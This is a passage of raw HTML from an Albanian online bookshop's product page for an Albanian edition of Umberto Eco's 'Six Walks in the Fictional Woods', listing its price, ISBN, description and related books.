class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/14-books" title="Books" ><span itemprop="title">Books</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/15-sipas-subjektit" title="Sipas Subjektit" ><span itemprop="title">Sipas Subjektit</span></a></span><span class="navigation-pipe">></span>Gjashte shetitje ne pyjet e tregimtarise</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/sipas-subjektit/2834-gjashte-shetitje-ne-pyjet-e-tregimtarise.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/7138-large_default/gjashte-shetitje-ne-pyjet-e-tregimtarise.jpg" title="Gjashte shetitje ne pyjet e tregimtarise" alt="Gjashte shetitje ne pyjet e tregimtarise" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_7138" class="last"> <a href="https://CloudFront.bukinist.al/7138-thickbox_default/gjashte-shetitje-ne-pyjet-e-tregimtarise.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Gjashte shetitje ne pyjet e tregimtarise"> <img class="img-responsive" id="thumb_7138" src="https://CloudFront.bukinist.al/7138-cart_default/gjashte-shetitje-ne-pyjet-e-tregimtarise.jpg" alt="Gjashte shetitje ne pyjet e tregimtarise" title="Gjashte shetitje ne pyjet e tregimtarise" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Gjashte shetitje ne pyjet e tregimtarise</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/841_umberto-eco">Umberto Eco</a></span> <span class="editable reference-ar" itemprop="sku" content="BDI0073">BDI0073</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Leximi i librit është njësoj si të endesh nëpër pyje... Në një mënyrë më prozaike ato mund të quhen në fakt Si të bëhesh lexues i mirë..." Los Angelos Times Book Review "Erudit, me vështrim të gjerë dhe humor të thellë... Shembujt letrarë të Eco-s fillojnë nga Dantja te Dumaja, nga Sterne te Spillane. Teksti është emocionues për mendimin, shpesh komik, dhe plot me arsyetime befasuese." Atlantic Monthly</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> More details </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">501</span> <span style="display: none;" id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="2834" data-product-models="" data-name="Gjashte shetitje ne pyjet e tregimtarise" data-url="https://bukinist.al/en/sipas-subjektit/2834-gjashte-shetitje-ne-pyjet-e-tregimtarise.html" data-image-url="http://bukinist.al/img/p/7/1/3/8/7138.jpg" data-description="Gjasht&euml; leksione, mbajtur nga Umberto Eco n&euml; vitet &#039;90 n&euml; Universitetin e Harvardit. N&euml; k&euml;t&euml; lib&euml;r, Eco-ja ndan me ne Sekretin e Jet&euml;s si lexues - dashurin&euml; e tij p&euml;r Rosela O&#039;Har&euml;n, p&euml;r Silvin&euml; e Nervalit, p&euml;r K&euml;sul&euml;kuqen, Agata Kristin, Agjentin 007 dhe gjith&euml; t&euml; dashurat e tij. Shohim, d&euml;gjojm&euml; dhe ndiejm&euml; Umberto Eco-n, nd&euml;rsa na rr&euml;fen se si let&euml;rsia p&euml;rzihet me jet&euml;n dhe jeta me let&euml;rsin&euml;. &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" data-bread-crumbs="Books;Home;Sipas Subjektit;Books;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/92__dituria">Dituria</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9789994346332</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="2834" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="700">700 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2834', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/oferta/816-dieta-ig.html" class="lnk_img product-image" title="Dieta IG"><img src="https://CloudFront.bukinist.al/1490-home_default/dieta-ig.jpg" alt="Dieta IG" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta/816-dieta-ig.html" title="Dieta IG">Dieta IG</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/bibloteka-e-sipermarresit/817-duajini-punonjesit-qe-te-mos-i-humbisni.html" class="lnk_img product-image" title="Duajini punonjesit, qe te mos i humbisni"><img src="https://CloudFront.bukinist.al/1491-home_default/duajini-punonjesit-qe-te-mos-i-humbisni.jpg" alt="Duajini punonjesit, qe te mos i humbisni" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/bibloteka-e-sipermarresit/817-duajini-punonjesit-qe-te-mos-i-humbisni.html" title="Duajini punonjesit, qe te mos i humbisni">Duajini punonjesit, qe te mos i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/biografi/823-familja-e-sekreteve.html" class="lnk_img product-image" title="Familja e sekreteve"><img src="https://CloudFront.bukinist.al/1497-home_default/familja-e-sekreteve.jpg" alt="Familja e sekreteve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/biografi/823-familja-e-sekreteve.html" title="Familja e sekreteve">Familja e sekreteve</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/edukim-prinderim/825-femijet-ne-tryeze.html" class="lnk_img product-image" title="Femijet ne tryeze"><img src="https://CloudFront.bukinist.al/1499-home_default/femijet-ne-tryeze.jpg" alt="Femijet ne tryeze" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/edukim-prinderim/825-femijet-ne-tryeze.html" title="Femijet ne tryeze">Femijet ne tryeze</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/838-hollivudi-dhe-mafia.html" class="lnk_img product-image" title="Hollivudi dhe mafia"><img src="https://CloudFront.bukinist.al/1512-home_default/hollivudi-dhe-mafia.jpg" alt="Hollivudi dhe mafia" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/838-hollivudi-dhe-mafia.html" title="Hollivudi dhe mafia">Hollivudi dhe mafia</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/biografi/843-kiti-harris-spiunia-me-17-emra.html" class="lnk_img product-image" title="Kiti Harris, spiunia me 17 emra"><img src="https://CloudFront.bukinist.al/1517-home_default/kiti-harris-spiunia-me-17-emra.jpg" alt="Kiti Harris, spiunia me 17 emra" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/biografi/843-kiti-harris-spiunia-me-17-emra.html" title="Kiti Harris, spiunia me 17 emra">Kiti Harris, spiunia me 17 emra</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/misterthriller/844-kocka-dhe-hi.html" class="lnk_img product-image" title="Kocka dhe hi"><img src="https://CloudFront.bukinist.al/1518-home_default/kocka-dhe-hi.jpg" alt="Kocka dhe hi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/misterthriller/844-kocka-dhe-hi.html" title="Kocka dhe hi">Kocka dhe hi</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/drame/848-kutia-prej-llamarine.html" class="lnk_img product-image" title="Kutia prej llamarine"><img src="https://CloudFront.bukinist.al/1522-home_default/kutia-prej-llamarine.jpg" alt="Kutia prej llamarine" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/drame/848-kutia-prej-llamarine.html" title="Kutia prej llamarine">Kutia prej llamarine</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/motivation-awareness/849-luani.html" class="lnk_img product-image" title="Luani"><img src="https://CloudFront.bukinist.al/1523-home_default/luani.jpg" alt="Luani" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/motivation-awareness/849-luani.html" title="Luani">Luani</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/jete-mode/852-magjia-e-ujit.html" class="lnk_img product-image" title="Magjia e ujit"><img src="https://CloudFront.bukinist.al/1526-home_default/magjia-e-ujit.jpg" alt="Magjia e ujit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/jete-mode/852-magjia-e-ujit.html" title="Magjia e ujit">Magjia e ujit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/855-midis-zhgenjimit-dhe-mitit.html" class="lnk_img product-image" title="Midis zhgenjimit dhe mitit"><img src="https://CloudFront.bukinist.al/1529-home_default/midis-zhgenjimit-dhe-mitit.jpg" alt="Midis zhgenjimit dhe mitit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/855-midis-zhgenjimit-dhe-mitit.html" title="Midis zhgenjimit dhe mitit">Midis zhgenjimit dhe mitit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/biznes-para/856-mos-i-gjyko-punonjesit.html" class="lnk_img product-image" title="Mos i gjyko punonjesit"><img src="https://CloudFront.bukinist.al/1530-home_default/mos-i-gjyko-punonjesit.jpg" alt="Mos i gjyko punonjesit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/biznes-para/856-mos-i-gjyko-punonjesit.html" title="Mos i gjyko punonjesit">Mos i gjyko punonjesit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/biografi/857-nje-legjende-e-hollivudit.html" class="lnk_img product-image" title="Nje legjende e Hollivudit"><img src="https://CloudFront.bukinist.al/1531-home_default/nje-legjende-e-hollivudit.jpg" alt="Nje legjende e Hollivudit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/biografi/857-nje-legjende-e-hollivudit.html" title="Nje legjende e Hollivudit">Nje legjende e Hollivudit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-20/880-seksi-yne.html" class="lnk_img product-image" title="Seksi yne"><img src="https://CloudFront.bukinist.al/1556-home_default/seksi-yne.jpg" alt="Seksi yne" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-20/880-seksi-yne.html" title="Seksi yne">Seksi yne</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-20/882-shpirtra-te-bukur.html" class="lnk_img product-image" title="Shpirtra te bukur"><img src="https://CloudFront.bukinist.al/1558-home_default/shpirtra-te-bukur.jpg" alt="Shpirtra te bukur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-20/882-shpirtra-te-bukur.html" title="Shpirtra te bukur">Shpirtra te bukur</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/adoleshenca/884-si-te-flasim-me-adoleshentet-per-dashurine-dhe-seksin.html" class="lnk_img product-image" title="Si te flasim me adoleshentet per dashurine dhe seksin"><img src="https://CloudFront.bukinist.al/1560-home_default/si-te-flasim-me-adoleshentet-per-dashurine-dhe-seksin.jpg" alt="Si te flasim me adoleshentet per dashurine dhe seksin" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/adoleshenca/884-si-te-flasim-me-adoleshentet-per-dashurine-dhe-seksin.html" title="Si te flasim me adoleshentet per dashurine dhe seksin">Si te flasim me adoleshentet per...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/edukim-prinderim/887-si-ta-ruajme-inteligjencen-keshilla-pe-ta-mbajtur-mendjen-ne-forme-gjate-gjithe-jetes.html" class="lnk_img product-image" title="Si ta ruajme inteligjencen? (Keshilla per ta mbajtur mendjen ne forme gjate gjithe jetes)"><img src="https://CloudFront.bukinist.al/1563-home_default/si-ta-ruajme-inteligjencen-keshilla-pe-ta-mbajtur-mendjen-ne-forme-gjate-gjithe-jetes.jpg" alt="Si ta ruajme inteligjencen? (Keshilla per ta mbajtur mendjen ne forme gjate gjithe jetes)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/edukim-prinderim/887-si-ta-ruajme-inteligjencen-keshilla-pe-ta-mbajtur-mendjen-ne-forme-gjate-gjithe-jetes.html" title="Si ta ruajme inteligjencen? (Keshilla per ta mbajtur mendjen ne forme gjate gjithe jetes)">Si ta ruajme inteligjencen?...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/saga-history/889-snobet.html" class="lnk_img product-image" title="Snobet"><img src="https://CloudFront.bukinist.al/1565-home_default/snobet.jpg" alt="Snobet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/saga-history/889-snobet.html" title="Snobet">Snobet</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/psychological/896-vajza-e-doktorit.html" class="lnk_img product-image" title="Vajza e doktorit"><img src="https://CloudFront.bukinist.al/1573-home_default/vajza-e-doktorit.jpg" alt="Vajza e doktorit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/psychological/896-vajza-e-doktorit.html" title="Vajza e doktorit">Vajza e doktorit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/saga-history/901-zonja-sqimatare-kronike-e-ngjarjes-me-te-cuditshme-qe-eshte-perfolur-ndonjehere-ne-nju-jork.html" class="lnk_img product-image" title="Zonja sqimatare (Kronike e ngjarjes me te cuditshme qe eshte perfolur ndonjehere ne Nju-Jork)"><img src="https://CloudFront.bukinist.al/1580-home_default/zonja-sqimatare-kronike-e-ngjarjes-me-te-cuditshme-qe-eshte-perfolur-ndonjehere-ne-nju-jork.jpg" alt="Zonja sqimatare (Kronike e ngjarjes me te cuditshme qe eshte perfolur ndonjehere ne Nju-Jork)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/saga-history/901-zonja-sqimatare-kronike-e-ngjarjes-me-te-cuditshme-qe-eshte-perfolur-ndonjehere-ne-nju-jork.html" title="Zonja sqimatare (Kronike e ngjarjes me te cuditshme qe eshte perfolur ndonjehere ne Nju-Jork)">Zonja sqimatare (Kronike e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/drame/903-loja-shembja-e-qiellit.html" class="lnk_img product-image" title="Loja, shembja e qiellit"><img src="https://CloudFront.bukinist.al/1582-home_default/loja-shembja-e-qiellit.jpg" alt="Loja, shembja e qiellit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/drame/903-loja-shembja-e-qiellit.html" title="Loja, shembja e qiellit">Loja, shembja e qiellit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=903&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="903" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/drame/904-jeta-qe-na-dhane.html" class="lnk_img product-image" title="Jeta qe na dhane"><img src="https://CloudFront.bukinist.al/1583-home_default/jeta-qe-na-dhane.jpg" alt="Jeta qe na dhane" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/drame/904-jeta-qe-na-dhane.html" title="Jeta qe na dhane">Jeta qe na dhane</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=904&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="904" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/psychological/905-missing.html" class="lnk_img product-image" title="Missing"><img src="https://CloudFront.bukinist.al/1584-home_default/missing.jpg" alt="Missing" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/psychological/905-missing.html" title="Missing">Missing</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=905&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="905" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregim-novele/907-shtate-rrefime-nje-vaki.html" class="lnk_img product-image" title="Shtate rrefime, nje vaki"><img src="https://CloudFront.bukinist.al/1587-home_default/shtate-rrefime-nje-vaki.jpg" alt="Shtate rrefime, nje vaki" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregim-novele/907-shtate-rrefime-nje-vaki.html" title="Shtate rrefime, nje vaki">Shtate rrefime, nje vaki</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=907&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="907" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/social-realism/908-rrufepritesi.html" class="lnk_img product-image" title="Rrufepritesi"><img src="https://CloudFront.bukinist.al/1588-home_default/rrufepritesi.jpg" alt="Rrufepritesi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/social-realism/908-rrufepritesi.html" title="Rrufepritesi">Rrufepritesi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=908&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="908" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregim-novele/910-pendimi-i-mihail-zolait.html" class="lnk_img product-image" title="Pendimi i Mihail Zolait"><img src="https://CloudFront.bukinist.al/1590-home_default/pendimi-i-mihail-zolait.jpg" alt="Pendimi i Mihail Zolait" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregim-novele/910-pendimi-i-mihail-zolait.html" title="Pendimi i Mihail Zolait">Pendimi i Mihail Zolait</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=910&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="910" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregim-novele/911-me-jep-vetem-pesembedhjete-dite.html" class="lnk_img product-image" title="Me jep vetem pesembedhjete dite!"><img src="https://CloudFront.bukinist.al/1592-home_default/me-jep-vetem-pesembedhjete-dite.jpg" alt="Me jep vetem pesembedhjete dite!" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregim-novele/911-me-jep-vetem-pesembedhjete-dite.html" title="Me jep vetem pesembedhjete dite!">Me jep vetem pesembedhjete dite!</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=911&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="911" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/poezi/912-era-s-fryn-si-me-pare.html" class="lnk_img product-image" title="Era s'fryn si me pare"><img src="https://CloudFront.bukinist.al/1593-home_default/era-s-fryn-si-me-pare.jpg" alt="Era s'fryn si me pare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/poezi/912-era-s-fryn-si-me-pare.html" title="Era s'fryn si me pare">Era s&#039;fryn si me pare</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=912&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="912" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/poezi/913-nen-diellin-e-karaibeve.html" class="lnk_img product-image" title="Nen diellin e Karaibeve"><img src="https://CloudFront.bukinist.al/1595-home_default/nen-diellin-e-karaibeve.jpg" alt="Nen diellin e Karaibeve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/poezi/913-nen-diellin-e-karaibeve.html" title="Nen diellin e Karaibeve">Nen diellin e Karaibeve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=913&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="913" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/motivation-awareness/915-alef.html" class="lnk_img product-image" title="Alef"><img src="https://CloudFront.bukinist.al/1597-home_default/alef.jpg" alt="Alef" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/motivation-awareness/915-alef.html" title="Alef">Alef</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=915&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="915" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="2834" data-name="Gjashte shetitje ne pyjet e tregimtarise" data-url="https://bukinist.al/en/sipas-subjektit/2834-gjashte-shetitje-ne-pyjet-e-tregimtarise.html" data-image-url="http://bukinist.al/img/p/7/1/3/8/7138.jpg" data-description="Gjasht&euml; leksione, mbajtur nga Umberto Eco n&euml; vitet &#039;90 n&euml; Universitetin e Harvardit. N&euml; k&euml;t&euml; lib&euml;r, Eco-ja ndan me ne Sekretin e Jet&euml;s si lexues - dashurin&euml; e tij p&euml;r Rosela O&#039;Har&euml;n, p&euml;r Silvin&euml; e Nervalit, p&euml;r K&euml;sul&euml;kuqen, Agata Kristin, Agjentin 007 dhe gjith&euml; t&euml; dashurat e tij. Shohim, d&euml;gjojm&euml; dhe ndiejm&euml; Umberto Eco-n, nd&euml;rsa na rr&euml;fen se si let&euml;rsia p&euml;rzihet me jet&euml;n dhe jeta me let&euml;rsin&euml;. &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" 